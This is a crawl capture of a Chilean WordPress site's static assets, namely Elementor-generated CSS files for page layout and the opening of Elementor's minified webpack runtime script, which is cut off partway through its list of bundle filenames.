

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-3057.css?ver=1751416354
body_size: 342
content:
.elementor-3057 .elementor-element.elementor-element-25fa4630{padding:80px 0px 0px 0px;}.elementor-3057 .elementor-element.elementor-element-18f9657:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-element-populated, .elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-element-populated > .elementor-background-overlay, .elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-background-slideshow{border-radius:020px 020px 020px 020px;}.elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-element-populated{box-shadow:0px 0px 10px -1px rgba(0, 0, 0, 0.25);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3057 .elementor-element.elementor-element-18f9657 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3057 .elementor-element.elementor-element-2bef6b0d > .elementor-widget-container{padding:60px 60px 20px 60px;}.elementor-3057 .elementor-element.elementor-element-1b6264ef > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-3057 .elementor-element.elementor-element-588df265 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:1.9rem;font-weight:700;color:var( --e-global-color-secondary );}.elementor-widget-tabs .elementor-tab-title, .elementor-widget-tabs .elementor-tab-title a{color:var( --e-global-color-primary );}.elementor-widget-tabs .elementor-tab-title.elementor-active,
					 .elementor-widget-tabs .elementor-tab-title.elementor-active a{color:var( --e-global-color-accent );}.elementor-widget-tabs .elementor-tab-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-tabs .elementor-tab-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title, .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title:before, .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title:after, .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-content, .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tabs-content-wrapper{border-width:1px;}.elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title, .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title a{color:var( --e-global-color-secondary );}.elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title.elementor-active,
					 .elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-title.elementor-active a{color:var( --e-global-color-astglobalcolor0 );}.elementor-3057 .elementor-element.elementor-element-2cb858bc .elementor-tab-content{color:var( --e-global-color-25a8991 );}:root{--page-title-display:none;}

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-420.css?ver=1751414112
body_size: 1264
content:
.elementor-420 .elementor-element.elementor-element-6b69a7ad:not(.elementor-motion-effects-element-type-background), .elementor-420 .elementor-element.elementor-element-6b69a7ad > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-420 .elementor-element.elementor-element-6b69a7ad{box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.28);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:30px 0px 30px 0px;}.elementor-420 .elementor-element.elementor-element-6b69a7ad > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-33a8a2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-33a8a2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-33a8a2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-33a8a2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-420 .elementor-element.elementor-element-721ba5ea > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-588b5546.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-588b5546.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-588b5546 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-588b5546 > .elementor-element-populated{padding:0px 0px 0px 45px;}.elementor-widget-theme-site-logo .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-420 .elementor-element.elementor-element-2b82fca1{width:var( --container-widget-width, 120px );max-width:120px;--container-widget-width:120px;--container-widget-flex-grow:0;text-align:center;}.elementor-420 .elementor-element.elementor-element-2b82fca1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-2b82fca1 img{width:259px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-f9360f1.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-f9360f1.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-f9360f1.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-f9360f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-420 .elementor-element.elementor-element-384d259 .elementor-menu-toggle{margin:0 auto;}.elementor-420 .elementor-element.elementor-element-384d259 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-25a8991 );fill:var( --e-global-color-25a8991 );}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-1e4e26fd.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-1e4e26fd.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-1e4e26fd.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-1e4e26fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-1e4e26fd > .elementor-element-populated{padding:0px 12px 0px 10px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-420 .elementor-element.elementor-element-1ec2bc8f .elementor-button{background-color:var( --e-global-color-astglobalcolor0 );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-3f9f7733.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-3f9f7733.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-3f9f7733.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-420 .elementor-element.elementor-element-3f9f7733 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-3f9f7733 > .elementor-element-populated{padding:0px 12px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-420 .elementor-element.elementor-element-75a5e06b{width:auto;max-width:auto;align-self:center;}.elementor-420 .elementor-element.elementor-element-75a5e06b > .elementor-widget-container{margin:0px 0px 0px 15px;padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form{text-align:right;}.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form__toggle{--e-search-form-toggle-size:18px;--e-search-form-toggle-background-color:rgba(237, 236, 236, 0);--e-search-form-toggle-icon-size:calc(80em / 100);--e-search-form-toggle-border-width:0px;--e-search-form-toggle-border-radius:0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b input[type="search"].elementor-search-form__input{font-family:"Montserrat", Sans-serif;font-size:24px;font-weight:300;}.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form__input,
					.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form__icon,
					.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-420 .elementor-element.elementor-element-75a5e06b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:#F4F4F4;fill:#F4F4F4;}.elementor-420 .elementor-element.elementor-element-75a5e06b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-width:0px 0px 1px 0px;border-radius:0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form__toggle:hover{--e-search-form-toggle-color:#023151;}.elementor-420 .elementor-element.elementor-element-75a5e06b .elementor-search-form__toggle:focus{--e-search-form-toggle-color:#023151;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px){.elementor-420 .elementor-element.elementor-element-6b69a7ad{padding:15px 15px 15px 15px;}.elementor-420 .elementor-element.elementor-element-33a8a2e > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:15px 0px 15px 0px;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-588b5546.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-588b5546.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-588b5546 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-2b82fca1{width:var( --container-widget-width, 75px );max-width:75px;--container-widget-width:75px;--container-widget-flex-grow:0;text-align:left;}.elementor-420 .elementor-element.elementor-element-2b82fca1 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-420 .elementor-element.elementor-element-6b69a7ad{margin-top:0px;margin-bottom:0px;padding:10px 15px 10px 15px;}.elementor-420 .elementor-element.elementor-element-33a8a2e{width:100%;}.elementor-bc-flex-widget .elementor-420 .elementor-element.elementor-element-33a8a2e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-420 .elementor-element.elementor-element-33a8a2e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-420 .elementor-element.elementor-element-33a8a2e > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-33a8a2e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-588b5546{width:43%;}.elementor-420 .elementor-element.elementor-element-588b5546 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-2b82fca1 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-420 .elementor-element.elementor-element-2b82fca1{text-align:center;}.elementor-420 .elementor-element.elementor-element-2b82fca1 img{width:80px;}.elementor-420 .elementor-element.elementor-element-f9360f1{width:50%;}.elementor-420 .elementor-element.elementor-element-f9360f1 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-1e4e26fd{width:50%;}.elementor-420 .elementor-element.elementor-element-1e4e26fd > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-3f9f7733{width:50%;}.elementor-420 .elementor-element.elementor-element-3f9f7733 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 10px;}.elementor-420 .elementor-element.elementor-element-75a5e06b:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:0px;}.elementor-420 .elementor-element.elementor-element-75a5e06b.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:0px;}}@media(min-width:768px){.elementor-420 .elementor-element.elementor-element-33a8a2e{width:100%;}.elementor-420 .elementor-element.elementor-element-588b5546{width:14%;}.elementor-420 .elementor-element.elementor-element-f9360f1{width:62%;}.elementor-420 .elementor-element.elementor-element-1e4e26fd{width:17.752%;}.elementor-420 .elementor-element.elementor-element-3f9f7733{width:6%;}}@media(max-width:1024px) and (min-width:768px){.elementor-420 .elementor-element.elementor-element-588b5546{width:29%;}.elementor-420 .elementor-element.elementor-element-f9360f1{width:71%;}.elementor-420 .elementor-element.elementor-element-1e4e26fd{width:59%;}.elementor-420 .elementor-element.elementor-element-3f9f7733{width:71%;}}

--- FILE ---
content_type: text/css
request_url: https://multigremialnacional.cl/wp-content/uploads/elementor/css/post-91.css?ver=1751414112
body_size: 697
content:
.elementor-91 .elementor-element.elementor-element-6264ed36:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-6264ed36{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:70px;margin-bottom:0px;padding:35px 0px 35px 0px;}.elementor-91 .elementor-element.elementor-element-6264ed36 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor4 );}.elementor-91 .elementor-element.elementor-element-11c27105{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-11c27105 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-1fc6ffae{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-1fc6ffae .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon i{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-icon svg{fill:var( --e-global-color-astglobalcolor5 );transition:fill 0.3s;}.elementor-91 .elementor-element.elementor-element-6264d011{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-91 .elementor-element.elementor-element-6264d011 .elementor-icon-list-text{color:var( --e-global-color-astglobalcolor5 );transition:color 0.3s;}.elementor-91 .elementor-element.elementor-element-4e68ede{--spacer-size:50px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-91 .elementor-element.elementor-element-33236d0{text-align:center;}.elementor-91 .elementor-element.elementor-element-33236d0 .elementor-heading-title{color:var( --e-global-color-astglobalcolor5 );}.elementor-91 .elementor-element.elementor-element-5041eef > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-4337d35 > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-50ebf1b > .elementor-element-populated{padding:50px 50px 50px 50px;}.elementor-91 .elementor-element.elementor-element-46fb861{margin-top:0px;margin-bottom:0px;padding:-16px -16px -16px -16px;}.elementor-91 .elementor-element.elementor-element-fa3c10c > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-928b3b0:not(.elementor-motion-effects-element-type-background), .elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-astglobalcolor1 );}.elementor-91 .elementor-element.elementor-element-928b3b0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-91 .elementor-element.elementor-element-928b3b0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-91 .elementor-element.elementor-element-191f5ed0{width:60%;}.elementor-91 .elementor-element.elementor-element-1db0b9d{width:50%;}.elementor-91 .elementor-element.elementor-element-54b76f7f{width:50%;}.elementor-91 .elementor-element.elementor-element-675dcae4{width:50%;}.elementor-91 .elementor-element.elementor-element-7c022ee4{width:50%;}.elementor-91 .elementor-element.elementor-element-5041eef{width:50%;}.elementor-91 .elementor-element.elementor-element-4337d35{width:50%;}.elementor-91 .elementor-element.elementor-element-50ebf1b{width:50%;}.elementor-91 .elementor-element.elementor-element-fa3c10c{width:50%;}.elementor-91 .elementor-element.elementor-element-3d273f6{width:50%;}.elementor-91 .elementor-element.elementor-element-d67b5a7{width:50%;}.elementor-91 .elementor-element.elementor-element-bfa095a{width:50%;}}@media(max-width:1024px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:50px;margin-bottom:0px;padding:30px 15px 30px 15px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}}@media(max-width:767px){.elementor-91 .elementor-element.elementor-element-6264ed36{margin-top:40px;margin-bottom:0px;}.elementor-91 .elementor-element.elementor-element-191f5ed0 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.0
body_size: 5147
content:
/*! elementor - v3.30.0 - 01-07-2025 */
(()=>{"use strict";var e,r,_,t,n,a={},i={};function __webpack_require__(e){var r=i[e];if(void 0!==r)return r.exports;var _=i[e]={exports:{}};return a[e].call(_.exports,_,_.exports,__webpack_require__),_.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,_,t,n)=>{if(!_){var a=1/0;for(b=0;b<e.length;b++){for(var[_,t,n]=e[b],i=!0,o=0;o<_.length;o++)(!1&n||a>=n)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](_[o])))?_.splice(o--,1):(i=!1,n<a&&(a=n));if(i){e.splice(b--,1);var c=t();void 0!==c&&(r=c)}}return r}n=n||0;for(var b=e.length;b>0&&e[b-1][2]>n;b--)e[b]=e[b-1];e[b]=[_,t,n]},_=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__,__webpack_require__.t=function(e,t){if(1&t&&(e=this(e)),8&t)return e;if("object"==typeof e&&e){if(4&t&&e.__esModule)return e;if(16&t&&"function"==typeof e.then)return e}var n=Object.create(null);__webpack_require__.r(n);var a={};r=r||[null,_({}),_([]),_(_)];for(var i=2&t&&e;"object"==typeof i&&!~r.indexOf(i);i=_(i))Object.getOwnPropertyNames(i).forEach((r=>a[r]=()=>e[r]));return a.default=()=>e,__webpack_require__.d(n,a),n},__webpack_require__.d=(e,r)=>{for(var _ in r)__webpack_require__.o(r,_)&&!__webpack_require__.o(e,_)&&Object.defineProperty(e,_,{enumerable:!0,get:r[_]})},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,_)=>(__webpack_require__.f[_](e,r),r)),[])),__webpack_require__.u=e=>216===e?"lightbox.64a93c50cbfc18fcc89b.bundle.min.js":30===e?"text-path.b4771a659cee68861d30.bundle.min.js":131===e?"accordion.36aa4c8c4eba17bc8e03.bundle.min.js":707===e?"alert.42cc1d522ef5c60bf874.bundle.min.js":457===e?"counter.12335f45aaa79d244f24.bundle.min.js":234===e?"progress.3200f67fe8fb78924bea.bundle.min.js":575===e?"tabs.537e7a0f178447960143.bundle.min.js":775===e?"toggle.a6177e2e3c2bc8864bef.bundle.min.js":180===e?"video.6ebfa2c3f5493cb2eaaf.bundle.min.js":177===e?"image-carousel.6167d20b95b33386757b.bundle.min.js":212===e?"text-editor.c084ef86600b6f11690d.bundle.min.js":211===e?"wp-audio.c9624cb6e5dc9de86abd.bundle.min.js":215===e?"nested-tabs.1fde581754604147f6d7.bundle.min.js":915===e?"nested-accordion.c546968f7aebebc356f2.bundle.min.js":1===e?"contact-buttons.7c9983ed0d4964b951c2.bundle.min.js":336===e?"floating-bars.c1e9838906b386709cd4.bundle.min.js":557===e?"shared-frontend-handlers.30dc2f9c080845a413a6.bundle.min.js":396===e?"shared-editor-handlers.a182e3f9ce3b8b1e4b